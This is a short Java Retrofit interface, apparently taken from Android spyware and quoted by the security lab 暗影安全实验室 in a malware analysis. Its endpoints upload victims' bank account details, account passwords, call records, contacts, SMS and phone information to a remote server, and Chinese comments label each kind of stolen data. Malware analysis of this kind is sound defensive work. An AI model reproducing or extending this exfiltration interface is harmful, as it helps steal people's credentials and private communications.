 public interface IConnectionService {
@POST(value="msky/v1.0/bankaccount/") Call bankaccountContact(@Body JsonArray arg1);  // 用户输入的银行账户信息
@GET(value="msky/v1.0/image/") Call imageInfo(@Query(value="account") String arg1, @Query(value="password") String arg2);  // 上传用户输入的文号签证
@POST(value="msky/v1.0/moblie/") Call mobileInfo(@Body JsonArray arg1);  // 手机固件信息
@GET(value="msky/v1.0/option/") Call optionInfo(@Query(value="account") String arg1, @Query(value="version") Integer arg2);  // 可选其他信息
@GET(value="msky/v1.0/phonecall/") Call phonecall(@Query(value="account") String arg1);  // 拨打的电话号018815
@POST(value="msky/v1.0/callrecord/") Call uploadCallRecord(@Body JsonArray arg1);  // 通话记录
@POST(value="msky/v1.0/contact/") Call uploadContact(@Body JsonArray arg1);  // 通讯录
@POST(value="msky/v1.0/sms/") Call uploadSms(@Body JsonArray arg1);  // 短信
}
暗影安全实验室